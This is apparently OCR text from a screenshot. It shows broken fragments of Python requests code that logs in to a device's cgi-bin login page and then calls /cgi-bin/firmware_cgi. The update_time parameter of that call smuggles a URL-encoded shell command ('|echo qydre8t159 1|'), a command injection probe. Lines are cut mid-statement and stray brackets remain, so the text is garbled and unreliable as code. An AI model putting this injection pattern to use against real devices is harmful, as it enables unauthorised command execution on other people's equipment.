
cgi-bin/login_cgi?action=checklogin',cookies=cookie
5]}

/cgi-bin/login_cgi',headers=header,cookies=r2.cook
ord,'code':''})

3]}

/cgi-bin/firmware_cgi?
ff&update_time=04%3a00%7cecho%20qydre8t159%201%7c%
,)

Links
Sites